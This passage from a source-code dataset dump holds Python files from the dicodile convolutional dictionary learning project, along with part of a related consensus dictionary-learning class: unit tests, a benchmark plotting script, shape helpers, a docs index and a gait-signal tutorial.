:class:`.cbpdndlmd.ConvBPDNMaskDictLearn.Options` object\n Algorithm options\n nproc : int\n Number of parallel processes to use\n dimK : int, optional (default 1)\n Number of signal dimensions. If there is only a single input\n signal (e.g. if `S` is a 2D array representing a single image)\n `dimK` must be set to 0.\n dimN : int, optional (default 2)\n Number of spatial/temporal dimensions\n \"\"\"\n\n if nproc is None:\n # Number of processes to run is the smaller of the number of CPUs\n # and K, the number of training signals\n self.nproc = min(mp.cpu_count(), S.shape[-1])\n else:\n self.nproc = nproc\n\n # Call parent constructor\n super(ConvBPDNMaskDcplDictLearn_Consensus, self).__init__(\n D0, S, lmbda, W, opt=opt, xmethod='admm', dmethod='cns',\n dimK=dimK, dimN=dimN)\n\n # Set up iterations statistics\n itstat_fields = ['Iter', 'ObjFun', 'DFid', 'RegL1', 'Time']\n self.IterationStats = collections.namedtuple('IterationStats',\n itstat_fields)\n self.itstat = []\n\n # Initialise iteration counter\n self.j = 0\n\n\n\n def init_mpraw_swap(mpv, npv):\n \"\"\"Set a global variable as a multiprocessing RawArray in shared\n memory with a numpy array wrapper and initialise its value\n to the specified array after swapping axisK of that array\n to axis index 0.\n\n Parameters\n ----------\n mpv : string\n Name of global variable to set\n npv : ndarray\n Numpy array to use as initialiser for global variable value\n \"\"\"\n\n v = swap_axis_to_0(npv, self.xstep.cri.axisK)\n init_mpraw(mpv, v)\n\n\n\n # Initialise global variables\n global mp_cri\n mp_cri = self.xstep.cri\n global mp_lmbda\n mp_lmbda = self.xstep.lmbda\n global mp_xrho\n mp_xrho = self.xstep.rho\n global mp_drho\n mp_drho = self.dstep.rho\n global mp_xrlx\n mp_xrlx = self.xstep.rlx\n global mp_drlx\n mp_drlx = self.dstep.rlx\n global mp_dprox\n mp_dprox = self.dstep.Pcn\n global mp_S\n init_mpraw_swap('mp_S', self.xstep.S)\n global mp_Df\n init_mpraw('mp_Df', self.xstep.Df)\n global mp_W\n if self.dstep.W.ndim > self.xstep.cri.axisK:\n init_mpraw_swap('mp_W', self.dstep.W)\n else:\n init_mpraw('mp_W', self.dstep.W)\n global mp_Zf\n shp = np.insert(np.roll(self.xstep.Xf.shape, 1), -1, 1)\n shp[[0, -1]] = shp[[-1, 0]]\n mp_Zf = mpraw_as_np(shp, self.xstep.Xf.dtype)\n global mp_Z_Y0\n init_mpraw_swap('mp_Z_Y0', self.xstep.block_sep0(self.xstep.Y))\n global mp_Z_Y1\n init_mpraw_swap('mp_Z_Y1', self.xstep.block_sep1(self.xstep.Y))\n global mp_Z_X\n mp_Z_X = mpraw_as_np(mp_Z_Y1.shape, self.xstep.Y.dtype)\n global mp_DX\n mp_DX = mpraw_as_np(mp_Z_Y0.shape, self.xstep.Y.dtype)\n mp_DX[:] = 0\n global mp_Z_U0\n init_mpraw_swap('mp_Z_U0', self.xstep.block_sep0(self.xstep.U))\n global mp_Z_U1\n init_mpraw_swap('mp_Z_U1', self.xstep.block_sep1(self.xstep.U))\n global mp_D_X\n dxshp = list((self.dstep.cri.K,) + self.dstep.cri.shpD)\n mp_D_X = mpraw_as_np(dxshp, self.dstep.Y.dtype)\n global mp_D_Y0\n init_mpraw('mp_D_Y0', self.dstep.Y)\n global mp_D_Y1\n init_mpraw('mp_D_Y1',\n np.moveaxis(self.dstep.Y1, -2, 0)[..., np.newaxis])\n global mp_D_U0\n init_mpraw('mp_D_U0', np.moveaxis(self.dstep.U, -1, 0))\n global mp_D_U1\n init_mpraw('mp_D_U1',\n np.moveaxis(self.dstep.U1, -2, 0)[..., np.newaxis])\n\n\n\n\n def step(self):\n \"\"\"Do a single iteration over all cbpdn and ccmod steps. Those that\n are not coupled on the K axis are performed in parallel.\"\"\"\n\n # If the nproc parameter of __init__ is zero, just iterate\n # over the K consensus instances instead of using\n # multiprocessing to do the computations in parallel. This is\n # useful for debugging and timing comparisons.\n if self.nproc == 0:\n for k in range(self.xstep.cri.K):\n md_step_group(k)\n else:\n self.pool.map(md_step_group, range(self.xstep.cri.K))\n\n ccmodmd_ystep()\n ccmodmd_ustep()\n cbpdnmd_setdict()\n\n\n\n def solve(self):\n \"\"\"Start (or re-start) optimisation. This method implements the\n framework for the alternation between `X` and `D` updates in a\n dictionary learning algorithm.\n\n If option ``Verbose`` is ``True``, the progress of the\n optimisation is displayed at every iteration. At termination\n of this method, attribute :attr:`itstat` is a list of tuples\n representing statistics of each iteration.\n\n Attribute :attr:`timer` is an instance of :class:`.util.Timer`\n that provides the following labelled timers:\n\n ``init``: Time taken for object initialisation by\n :meth:`__init__`\n\n ``solve``: Total time taken by call(s) to :meth:`solve`\n\n ``solve_wo_func``: Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics\n \"\"\"\n\n # Construct tuple of status display column titles and set status\n # display strings\n hdrtxt = ['Itn', 'Fnc', 'DFid', u('Regℓ1')]\n hdrstr, fmtstr, nsep = common.solve_status_str(\n hdrtxt, fwdth0=type(self).fwiter, fprec=type(self).fpothr)\n\n # Print header and separator strings\n if self.opt['Verbose']:\n if self.opt['StatusHeader']:\n print(hdrstr)\n print(\"-\" * nsep)\n\n # Reset timer\n self.timer.start(['solve', 'solve_wo_eval'])\n\n # Create process pool\n if self.nproc > 0:\n self.pool = mp.Pool(processes=self.nproc)\n\n for self.j in range(self.j, self.j + self.opt['MaxMainIter']):\n\n # Perform a set of update steps\n self.step()\n\n # Evaluate functional\n self.timer.stop('solve_wo_eval')\n fnev = self.evaluate()\n self.timer.start('solve_wo_eval')\n\n # Record iteration stats\n tk = self.timer.elapsed('solve')\n itst = self.IterationStats(*((self.j,) + fnev + (tk,)))\n self.itstat.append(itst)\n\n # Display iteration stats if Verbose option enabled\n if self.opt['Verbose']:\n print(fmtstr % itst[:-1])\n\n # Call callback function if defined\n if self.opt['Callback'] is not None:\n if self.opt['Callback'](self):\n break\n\n # Clean up process pool\n if self.nproc > 0:\n self.pool.close()\n self.pool.join()\n\n # Increment iteration count\n self.j += 1\n\n # Record solve time\n self.timer.stop(['solve', 'solve_wo_eval'])\n\n # Print final separator string if Verbose option enabled\n if self.opt['Verbose'] and self.opt['StatusHeader']:\n print(\"-\" * nsep)\n\n # Return final dictionary\n return self.getdict()\n\n\n\n def getdict(self, crop=True):\n \"\"\"Get final dictionary. If ``crop`` is ``True``, apply\n :func:`.cnvrep.bcrop` to returned array.\n \"\"\"\n\n global mp_D_Y0\n D = mp_D_Y0\n if crop:\n D = cr.bcrop(D, self.dstep.cri.dsz, self.dstep.cri.dimN)\n return D\n\n\n\n def getcoef(self):\n \"\"\"Get final coefficient map array.\"\"\"\n\n global mp_Z_Y1\n return np.swapaxes(mp_Z_Y1, 0, self.xstep.cri.axisK+1)[0]\n\n\n\n def evaluate(self):\n \"\"\"Evaluate functional value of previous iteration.\"\"\"\n\n if self.opt['AccurateDFid']:\n DX = self.reconstruct()\n W = self.dstep.W\n S = self.dstep.S\n else:\n W = mp_W\n S = mp_S\n Xf = mp_Zf\n Df = mp_Df\n DX = spl.irfftn(spl.inner(\n Df[np.newaxis, ...], Xf, axis=self.xstep.cri.axisM+1),\n self.xstep.cri.Nv,\n np.array(self.xstep.cri.axisN) + 1)\n\n dfd = (np.linalg.norm(W * (DX - S))**2) / 2.0\n rl1 = np.sum(np.abs(self.getcoef()))\n obj = dfd + self.xstep.lmbda*rl1\n\n return (obj, dfd, rl1)\n\n\n\n def getitstat(self):\n \"\"\"Get iteration stats as named tuple of arrays instead of array of\n named tuples.\n \"\"\"\n\n return util.transpose_ntpl_list(self.itstat)\n"
},
{
"alpha_fraction": 0.5470296740531921,
"alphanum_fraction": 0.576526403427124,
"avg_line_length": 31.53691291809082,
"blob_id": "02b268b7557a223f675e69ff9d560336e05785af",
"content_id": "e5d9bdd88500de964ef13c5f16a5d68f7e9693eb",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4848,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 149,
"path": "/dicodile/update_z/tests/test_dicod.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import pytest\nimport numpy as np\n\n\nfrom dicodile.update_z.dicod import dicod\nfrom dicodile.utils import check_random_state\nfrom dicodile.utils.csc import compute_ztz, compute_ztX\nfrom dicodile.utils.shape_helpers import get_full_support\nfrom dicodile.update_z.coordinate_descent import _init_beta\nfrom dicodile.utils.csc import reconstruct, compute_objective\n\nVERBOSE = 100\nN_WORKERS = 4\n\n\n@pytest.mark.parametrize('signal_support, atom_support',\n [((800,), (50,)), ((100, 100), (10, 8))])\n@pytest.mark.parametrize('n_workers', [2, 6, N_WORKERS])\ndef test_stopping_criterion(n_workers, signal_support, atom_support):\n tol = 1\n reg = 1\n n_atoms = 10\n n_channels = 3\n\n rng = check_random_state(42)\n\n X = rng.randn(n_channels, *signal_support)\n D = rng.randn(n_atoms, n_channels, *atom_support)\n sum_axis = tuple(range(1, D.ndim))\n D /= np.sqrt(np.sum(D * D, axis=sum_axis, keepdims=True))\n\n z_hat, *_ = dicod(X, D, reg, tol=tol, n_workers=n_workers, verbose=VERBOSE)\n\n beta, dz_opt, _ = _init_beta(X, D, reg, z_i=z_hat)\n assert abs(dz_opt).max() < tol\n\n\n@pytest.mark.parametrize('valid_support, atom_support', [((500,), (30,)),\n ((72, 60), (10, 8))])\ndef test_ztz(valid_support, atom_support):\n tol = .5\n reg = .1\n n_atoms = 7\n n_channels = 5\n random_state = None\n\n sig_support = get_full_support(valid_support, atom_support)\n\n rng = check_random_state(random_state)\n\n X = rng.randn(n_channels, *sig_support)\n D = rng.randn(n_atoms, n_channels, *atom_support)\n D /= np.sqrt(np.sum(D * D, axis=(1, 2), keepdims=True))\n\n z_hat, ztz, ztX, *_ = dicod(X, D, reg, tol=tol, n_workers=N_WORKERS,\n return_ztz=True, verbose=VERBOSE)\n\n ztz_full = compute_ztz(z_hat, atom_support)\n assert np.allclose(ztz_full, ztz)\n\n ztX_full = compute_ztX(z_hat, X)\n assert np.allclose(ztX_full, ztX)\n\n\n@pytest.mark.parametrize('valid_support, atom_support, reg',\n [((500,), (30,), 1), ((72, 60), (10, 8), 100)])\ndef test_warm_start(valid_support, atom_support, reg):\n tol = 1\n n_atoms = 7\n n_channels = 5\n random_state = 36\n\n rng = check_random_state(random_state)\n\n D = rng.randn(n_atoms, n_channels, *atom_support)\n D /= np.sqrt(np.sum(D * D, axis=(1, 2), keepdims=True))\n z = rng.randn(n_atoms, *valid_support)\n z *= (rng.rand(n_atoms, *valid_support) > .7)\n\n X = reconstruct(z, D)\n\n z_hat, *_ = dicod(X, D, reg=0, z0=z, tol=tol, n_workers=N_WORKERS,\n max_iter=10000, verbose=VERBOSE)\n assert np.allclose(z_hat, z)\n\n X = rng.randn(*X.shape)\n\n z_hat, *_ = dicod(X, D, reg, z0=z, tol=tol, n_workers=N_WORKERS,\n max_iter=100000, verbose=VERBOSE)\n beta, dz_opt, _ = _init_beta(X, D, reg, z_i=z_hat)\n assert np.all(dz_opt <= tol)\n\n\n@pytest.mark.parametrize('valid_support, atom_support', [((500,), (30,)),\n ((72, 60), (10, 8))])\ndef test_freeze_support(valid_support, atom_support):\n tol = .5\n reg = 0\n n_atoms = 7\n n_channels = 5\n random_state = None\n\n sig_support = get_full_support(valid_support, atom_support)\n\n rng = check_random_state(random_state)\n\n D = rng.randn(n_atoms, n_channels, *atom_support)\n D /= np.sqrt(np.sum(D * D, axis=(1, 2), keepdims=True))\n z = rng.randn(n_atoms, *valid_support)\n z *= rng.rand(n_atoms, *valid_support) > .5\n\n X = rng.randn(n_channels, *sig_support)\n\n z_hat, *_ = dicod(X, D, reg, z0=0 * z, tol=tol, n_workers=N_WORKERS,\n max_iter=1000, freeze_support=True, verbose=VERBOSE)\n assert np.all(z_hat == 0)\n\n z_hat, *_ = dicod(X, D, reg, z0=z, tol=tol, n_workers=N_WORKERS,\n max_iter=1000, freeze_support=True, verbose=VERBOSE)\n\n assert np.all(z_hat[z == 0] == 0)\n\n\n@pytest.mark.parametrize('valid_support, atom_support', [((500,), (30,)),\n ((72, 60), (10, 8))])\ndef test_cost(valid_support, atom_support):\n\n tol = .5\n reg = 0\n n_atoms = 7\n n_channels = 5\n random_state = None\n\n sig_support = get_full_support(valid_support, atom_support)\n\n rng = check_random_state(random_state)\n\n D = rng.randn(n_atoms, n_channels, *atom_support)\n D /= np.sqrt(np.sum(D * D, axis=(1, 2), keepdims=True))\n z = rng.randn(n_atoms, *valid_support)\n z *= rng.rand(n_atoms, *valid_support) > .5\n\n X = rng.randn(n_channels, *sig_support)\n\n z_hat, *_, pobj, _ = dicod(X, D, reg, z0=z, tol=tol, n_workers=N_WORKERS,\n max_iter=1000, freeze_support=True,\n verbose=VERBOSE)\n cost = pobj[-1][2]\n assert np.isclose(cost, compute_objective(X, z_hat, D, reg))\n"
},
{
"alpha_fraction": 0.5199798345565796,
"alphanum_fraction": 0.5547347068786621,
"avg_line_length": 32.27374267578125,
"blob_id": "12538cc9aad9cd36671b70a17eb0e692a4ff3b3a",
"content_id": "d7da9cbafcbcef5da19cae22ba486ae3fa54e4d1",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5956,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 179,
"path": "/benchmarks/dicodile_text_plot.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import pathlib\nimport numpy as np\nimport pandas as pd\nimport matplotlib as mpl\nimport matplotlib.pyplot as plt\n\nfrom scipy.optimize import linear_sum_assignment\n\nfrom dicodile.config import DATA_HOME\nfrom dicodile.utils.viz import display_dictionaries\n\n\nOUTPUT_DIR = pathlib.Path('benchmarks_results')\nDATA_DIR = DATA_HOME / 'images' / 'text'\n\n\n# Matplotlib config\nmpl.rcParams['xtick.labelsize'] = 12\nmpl.rcParams['ytick.labelsize'] = 12\n\n\n# Figure config\nIM_NOISE_LEVEL = 3\n\n\ndef style_edge_axes(ax, style):\n \"\"\"Color the border of an matplotlib Axes.\"\"\"\n for spine in ax.spines.values():\n spine.set(**style)\n\n\ndef plot_dictionary(result_file='dicodile_text.py_PAMI_20-06-29_15h35.pkl',\n res=None, s=1):\n if res is None:\n df = pd.read_pickle(OUTPUT_DIR / result_file)\n tl_max = df['text_length'].max() # noqa: F841\n res = df.query(\n 'noise_level== @IM_NOISE_LEVEL & text_length == @tl_max'\n )\n res = res.loc[res['score_cdl_2'].idxmax()]\n\n # compute ordering for the dictionary\n _, j = linear_sum_assignment(res['corr_cdl'], maximize=True)\n _, j_init = linear_sum_assignment(res['corr_init'], maximize=True)\n _, j_dl = linear_sum_assignment(res['corr_dl'], maximize=True)\n\n # Define display elements\n display_elements = {\n 'Pattern': {\n 'D': res['D'],\n 'style': dict(color='C3', linestyle='dotted', lw=3)\n },\n 'Random Patches': {\n 'D': res['D_init'][j_init],\n 'style': dict(color='C2', linestyle='dotted', lw=3)\n },\n 'DiCoDiLe': {\n 'D': res['D_cdl'][j],\n 'style': dict(color='C1', lw=3)\n },\n 'Online DL': {\n 'D': res['D_dl'][j_dl],\n 'style': dict(color='C0', lw=3)\n }\n }\n\n labels = list(display_elements.keys())\n list_D = [e['D'] for e in display_elements.values()]\n styles = [e['style'] for e in display_elements.values()]\n\n # compute layout\n n_dict = len(list_D)\n D_0 = res['D']\n n_atoms = D_0.shape[0]\n n_cols = max(4, int(np.sqrt(n_atoms)))\n n_rows = int(np.ceil(n_atoms / n_cols))\n nr = n_rows * n_dict\n fig = plt.figure(figsize=(6.4, 6.8))\n gs = mpl.gridspec.GridSpec(\n nrows=nr + 2, ncols=n_cols,\n height_ratios=[.3, .1] + [.6 / nr] * nr\n )\n\n # display all the atoms\n axes = np.array([[fig.add_subplot(gs[i + 2, j])\n for j in range(n_cols)] for i in range(nr)])\n display_dictionaries(*list_D, styles=styles, axes=axes)\n\n # Add a legend\n handles = [mpl.lines.Line2D([0], [0], **s) for s in styles]\n ax_legend = fig.add_subplot(gs[1, :])\n ax_legend.set_axis_off()\n ax_legend.legend(handles, labels, loc='center', ncol=2,\n bbox_to_anchor=(0, 0.5, 1, .05), fontsize=14)\n\n # Display the original images\n data = np.load(DATA_DIR / res['filename'])\n im = data.get('X')[190:490, 250:750]\n\n ax = fig.add_subplot(gs[0, :n_cols // 2])\n ax.imshow(im, cmap='gray')\n ax.set_axis_off()\n\n ax = fig.add_subplot(gs[0, n_cols // 2:])\n noise = IM_NOISE_LEVEL * im.std() * np.random.randn(*im.shape)\n ax.imshow(im + noise, cmap='gray')\n ax.set_axis_off()\n\n # Adjust plot and save figure\n plt.subplots_adjust(wspace=.1, top=.99, bottom=0.01)\n fig.savefig(OUTPUT_DIR / 'dicodile_text_dict.pdf', dpi=300)\n\n\ndef plot_performances(result_file='dicodile_text.py_20-06-26_13h49.pkl',\n noise_levels=[.1, IM_NOISE_LEVEL]):\n df = pd.read_pickle(OUTPUT_DIR / result_file)\n\n styles = {\n 'score_rand_2': dict(label='Random Normal', color='k', linestyle='--',\n linewidth=4),\n 'score_init_2': dict(label='Random Patches', color='C2',\n linestyle='--', linewidth=4),\n 'score_cdl_2': dict(label='DiCoDiLe', color='C1', linewidth=4,\n marker='o', markersize=8),\n 'score_dl_2': dict(label='Online DL', color='C0', linewidth=4,\n marker='s', markersize=8),\n }\n print(df.iloc[0][['meta_cdl', 'meta_dl']])\n cols = list(styles.keys())\n curve = df.groupby(['noise_level', 'text_length'])[cols].mean()\n err = df.groupby(['noise_level', 'text_length'])[cols].std()\n\n ax = None\n fig = plt.figure(figsize=(6.4, 3.6))\n fig.subplots_adjust(left=.05, right=0.98)\n gs = mpl.gridspec.GridSpec(nrows=2, ncols=len(noise_levels),\n hspace=.1, height_ratios=[.2, .8])\n for i, std in enumerate(noise_levels):\n\n ax = fig.add_subplot(gs[1, i], sharey=ax, sharex=ax)\n\n handles = []\n\n n_pixels = pd.Series({\n 150: 165991.1, 360: 366754.6,\n 866: 870279.6, 2081: 2059766.6,\n 5000: 4881131.4\n })\n\n c, e = curve.loc[std], err.loc[std]\n for col, style in styles.items():\n handles.extend(ax.semilogx(n_pixels, c[col], **style))\n ax.fill_between(n_pixels, c[col] - e[col], c[col] + e[col],\n alpha=.2, color=style['color'])\n ax.set_title(fr'$\\sigma = {std}$', fontsize=14)\n ax.set_xlabel('Image Size [Mpx]', fontsize=14)\n if i == 0:\n ax.set_ylabel(r'Recovery score $\\rho$', fontsize=14)\n ax.grid(True)\n\n # ax.set_ylim(0.55, 1)\n ax.set_xlim(n_pixels.min(), n_pixels.max())\n x_ticks = np.array([0.2, 1, 4.8]) * 1e6\n ax.set_xticks(x_ticks)\n ax.set_xticklabels([f'{x/1e6:.1f}' for x in x_ticks])\n\n ax_legend = fig.add_subplot(gs[0, :])\n ax_legend.set_axis_off()\n ax_legend.legend(handles, [h.get_label() for h in handles], ncol=2,\n loc='center', bbox_to_anchor=(0, .95, 1, .05),\n fontsize=14)\n # fig.tight_layout()\n fig.savefig(OUTPUT_DIR / 'dicodile_text_perf.pdf', dpi=300)\n\n\nif __name__ == \"__main__\":\n plot_dictionary()\n plot_performances()\n plt.show()\n"
},
{
"alpha_fraction": 0.5591397881507874,
"alphanum_fraction": 0.5627239942550659,
"avg_line_length": 13.684210777282715,
"blob_id": "77c8d3a70555a80a9a53811fecaf565ed561bc53",
"content_id": "736c2b91e37f03f36b678eba93de769b484c102f",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 279,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 19,
"path": "/docs/index.rst",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": ".. include:: ../README.rst\n\nContents\n========\n\n.. toctree::\n\t:maxdepth: 2\n\n auto_examples/index\n api\n Fork dicodile on Github <https://github.com/tomMoral/dicodile>\n\n\nIndices and tables\n==================\n\n* :ref:`genindex`\n* :ref:`modindex`\n* :ref:`search`\n"
},
{
"alpha_fraction": 0.5577868819236755,
"alphanum_fraction": 0.5663934350013733,
"avg_line_length": 28.39759063720703,
"blob_id": "400e2949f82ed63419307338b9f32d8a54a8ef78",
"content_id": "5d5f0bf745fe6d8432746a35c9abd110a665ad8d",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2440,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 83,
"path": "/dicodile/utils/shape_helpers.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom numba import njit\n\n\ndef get_full_support(valid_support, atom_support):\n return tuple([\n size_valid_ax + size_atom_ax - 1\n for size_valid_ax, size_atom_ax in zip(valid_support, atom_support)\n ])\n\n\ndef get_valid_support(sig_support, atom_support):\n return tuple([\n size_ax - size_atom_ax + 1\n for size_ax, size_atom_ax in zip(sig_support, atom_support)\n ])\n\n\n# TODO: improve to find something that fits better the constraints\ndef find_grid_size(n_workers, sig_support, atom_support):\n \"\"\"Given a signal support and a number of jobs, find a suitable grid shape\n\n If the signal has a 1D support, (n_workers,) is returned.\n\n If the signal has a 2D support, the grid size is computed such that the\n area of the signal support in each worker is the most balance.\n\n Parameters\n ----------\n n_workers: int\n Number of workers available\n sig_support: tuple\n Size of the support of the signal to decompose.\n atom_support: tuple\n Size of the support of the atoms to learn.\n \"\"\"\n if len(sig_support) == 1:\n return (n_workers,)\n elif len(sig_support) == 2:\n width, height = sig_support\n w_atom, h_atom = atom_support\n max_w = max(1, width // (2*w_atom))\n max_h = max(1, height // (2*h_atom))\n\n w_world, h_world = 1, n_workers\n w_ratio = width * n_workers / height\n if n_workers > max_h:\n w_ratio = np.inf\n\n for w in range(2, max_w + 1):\n if n_workers % w != 0:\n continue\n h = n_workers // w\n ratio = width / w * (h / height)\n if (abs(ratio - 1) < abs(w_ratio - 1) and h <= max_h):\n w_ratio = ratio\n w_world, h_world = w, h\n assert w_ratio < np.inf, (\n f\"could not find suitable topology for {n_workers} workers. \"\n f\"The signal size is {sig_support} and the atom size is \"\n f\"{atom_support}\"\n )\n return w_world, h_world\n else:\n raise NotImplementedError(\"\")\n\n\n@njit(cache=True)\ndef fast_unravel(i, shape):\n pt = []\n for v in shape[::-1]:\n pt.insert(0, i % v)\n i //= v\n return pt\n\n\n@njit(cache=True)\ndef fast_unravel_offset(i, shape, offset):\n pt = []\n for v, offset_axis in zip(shape[::-1], offset[::-1]):\n pt.insert(0, i % v + offset_axis)\n i //= v\n return pt\n"
},
{
"alpha_fraction": 0.4958801567554474,
"alphanum_fraction": 0.5108613967895508,
"avg_line_length": 35.24434280395508,
"blob_id": "8905bf718b215d5769ab5ba4c9106dde82f35c19",
"content_id": "5316c7c2dc29e685060e2e17e1433e8e337d5b6e",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8010,
"license_type": "permissive",
"max_line_length": 96,
"num_lines": 221,
"path": "/examples/plot_gait.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"\nGait (steps) example\n====================\n\nIn this example, we use DiCoDiLe on an open `dataset`_ of gait (steps)\nIMU time-series to discover patterns in the data.\nWe will then use those to attempt to detect steps and compare our findings\nwith the ground truth.\n\n.. _dataset: https://github.com/deepcharles/gait-data\n\"\"\"\n\nimport matplotlib.pyplot as plt\nimport numpy as np\n\nfrom dicodile.data.gait import get_gait_data\nfrom dicodile.utils.dictionary import init_dictionary\nfrom dicodile.utils.viz import display_dictionaries\nfrom dicodile.utils.csc import reconstruct\nfrom dicodile import dicodile\n\n###############################################################################\n# Retrieve trial data\n# -------------------\n\ntrial = get_gait_data(subject=6, trial=1)\n\n###############################################################################\n# Let's have a look at the data for one trial.\n\ntrial.keys()\n\n###############################################################################\n# We get a dictionary whose keys are metadata items, plus a 'data' key that\n# contains a numpy array with the trial time series for each sensor axis,\n# at 100 Hz resolution.\n\n# right foot acceleration (vertical)\nplt.plot(trial['data']['RAV'])\n\n###############################################################################\n# Let's look at a small portion of the series for both feet,\n# overlaid on the same plot\n\nfig, ax = plt.subplots()\nax.plot(trial['data']['LAV'][5000:5800],\n label='left foot vertical acceleration')\nax.plot(trial['data']['RAV'][5000:5800],\n label='right foot vertical acceleration')\nax.set_xlabel('time (x10ms)')\nax.set_ylabel('acceleration ($m.s^{-2}$)')\nax.legend()\n\n###############################################################################\n# We can see the alternating left and right foot movements.\n#\n# In the rest of this example, we will only use the right foot\n# vertical acceleration.\n\n###############################################################################\n# Convolutional Dictionary Learning\n# ---------------------------------\n#\n# Now, let's use DiCoDiLe to learn patterns from the data and reconstruct\n# the signal from a sparse representation.\n#\n# First, we initialize a dictionary from parts of the signal:\n\nX = trial['data']['RAV'].to_numpy()\nX = X.reshape(1, *X.shape)\n\nprint(X.shape)\n\nD_init = init_dictionary(X, n_atoms=8, atom_support=(200,), random_state=60)\n\n###############################################################################\n# Note the use of ``reshape`` to shape the signal as per ``dicodile``\n# requirements: the shape of the signal should be\n# ``(n_channels, *sig_support)``.\n# Here, we have a single-channel time series so it is ``(1, n_times)``.\n\n###############################################################################\n# Then, we run DiCoDiLe!\n\nD_hat, z_hat, pobj, times = dicodile(\n X, D_init, n_iter=3, n_workers=4, window=True,\n dicod_kwargs={\"max_iter\": 10000}, verbose=6\n)\n\n\nprint(\"[DiCoDiLe] final cost : {}\".format(pobj))\n\n###############################################################################\n# We can order the dictionary patches by decreasing sum of the activations'\n# absolute values in the activations ``z_hat``, which, intuitively, gives\n# a measure of how they contribute to the reconstruction.\n\nsum_abs_val = np.sum(np.abs(z_hat), axis=-1)\n\n# we negate sum_abs_val to sort in decreasing order\npatch_indices = np.argsort(-sum_abs_val)\n\nfig_reordered = display_dictionaries(D_init[patch_indices],\n D_hat[patch_indices])\n\n###############################################################################\n# Signal reconstruction\n# ^^^^^^^^^^^^^^^^^^^^^\n#\n# Now, let's reconstruct the original signal\n\nX_hat = reconstruct(z_hat, D_hat)\n\n###############################################################################\n# Plot a small part of the original and reconstructed signals\n\nfig_hat, ax_hat = plt.subplots()\nax_hat.plot(X[0][5000:5800],\n label='right foot vertical acceleration (ORIGINAL)')\nax_hat.plot(X_hat[0][5000:5800],\n label='right foot vertical acceleration (RECONSTRUCTED)')\nax_hat.set_xlabel('time (x10ms)')\nax_hat.set_ylabel('acceleration ($m.s^{-2}$)')\nax_hat.legend()\n\n###############################################################################\n# Check that our representation is indeed sparse:\n\nnp.count_nonzero(z_hat)\n\n###############################################################################\n# Besides our visual check, a measure of how closely we're reconstructing the\n# original signal is the (normalized) cross-correlation. Let's compute this:\n\nnp.correlate(X[0], X_hat[0]) / (\n np.sqrt(np.correlate(X[0], X[0]) * np.correlate(X_hat[0], X_hat[0])))\n\n###############################################################################\n# Multichannel signals\n# --------------------\n#\n# DiCoDiLe works just as well with multi-channel signals. The gait dataset\n# contains 16 signals (8 for each foot), in the rest of this tutorial,\n# we'll use three of those.\n\n# Left foot Vertical acceleration, Y rotation and X acceleration\nchannels = ['LAV', 'LRY', 'LAX']\n\n###############################################################################\n# Let's look at a small portion of multi-channel data\n\ncolors = plt.rcParams[\"axes.prop_cycle\"]()\nmc_fig, mc_ax = plt.subplots(len(channels), sharex=True)\n\nfor ax, chan in zip(mc_ax, channels):\n ax.plot(trial['data'][chan][5000:5800],\n label=chan, color=next(colors)[\"color\"])\nmc_fig.legend(loc=\"upper center\")\n\n\n###############################################################################\n# Let's put the data in shape for DiCoDiLe: (n_channels, n_times)\n\nX_mc_subset = trial['data'][channels].to_numpy().T\nprint(X_mc_subset.shape)\n\n###############################################################################\n# Initialize the dictionary (note that the call is identical\n# to the single-channel version)\n\nD_init_mc = init_dictionary(X_mc_subset,\n n_atoms=8,\n atom_support=(200,),\n random_state=60)\n\n###############################################################################\n# And run DiCoDiLe (note that the call is identical to the single-channel\n# version here as well)\n\nD_hat_mc, z_hat_mc, pobj_mc, times_mc = dicodile(X_mc_subset,\n D_init_mc,\n n_iter=3,\n n_workers=4,\n dicod_kwargs={\"max_iter\": 10000}, # noqa: E501\n verbose=6,\n window=True)\n\n\nprint(\"[DiCoDiLe] final cost : {}\".format(pobj_mc))\n\n###############################################################################\n# Signal reconstruction (multichannel)\n# ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^\n#\n# Now, let's reconstruct the original signal\n\nX_hat_mc = reconstruct(z_hat_mc, D_hat_mc)\nX_hat_mc.shape\n\n###############################################################################\n# Let's visually compare a small part of the original and reconstructed signals\n# along with the activations.\n\nviz_start_idx = 4000\nviz_end_idx = 5800\nviz_chan = 2\n\nmax_abs = np.max(np.abs(z_hat_mc), axis=-1)\nmax_abs = max_abs.reshape(z_hat_mc.shape[0], 1)\nz_hat_normalized = z_hat_mc / max_abs\nfig_hat_mc, ax_hat_mc = plt.subplots(2, figsize=(12, 8))\nax_hat_mc[0].plot(X_mc_subset[viz_chan][viz_start_idx:viz_end_idx],\n label='ORIGINAL')\nax_hat_mc[0].plot(X_hat_mc[viz_chan][viz_start_idx:viz_end_idx],\n label='RECONSTRUCTED')\nfor idx in range(z_hat_normalized.shape[0]):\n ax_hat_mc[1].stem(z_hat_normalized[idx][viz_start_idx:viz_end_idx],\n linefmt=f\"C{idx}-\",\n markerfmt=f\"C{idx}o\")\nax_hat_mc[0].set_xlabel('time (x10ms)')\nax_hat_mc[0].legend()\n"
},
{
"alpha_fraction": 0.688524603843689,
"alphanum_fraction": 0.7049180269241333,
"avg_line_length": 19.33333396911621,
"blob_id": "ef3013897cfd6d3fa24d404d95cf9de0e3fbfd40",
